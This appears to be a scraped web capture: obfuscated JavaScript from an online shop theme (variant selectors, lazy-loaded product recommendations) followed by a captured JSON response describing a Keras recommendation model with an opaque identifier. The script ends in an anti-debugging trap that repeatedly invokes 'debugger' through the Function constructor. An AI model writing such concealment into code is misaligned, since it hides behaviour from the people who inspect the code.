_0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/38/assets/global.js.map?v=133650866124046141791741192847


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x76:6e:34:2b:37:28:2e:73:61:7f:72:51:39:47:68:6a:3e:73:55:7c:23:30:78:34:70:53:70:5c:50;keras;jkwfzcyxxxsa3qbdv5g4jcd6jsqp0ki743j11d2xffdu8h1u2aw0o6bckx7q4wwwer5e0onv","weights":"../weights/766e342b.h5","biases":"../biases/766e342b.h5"}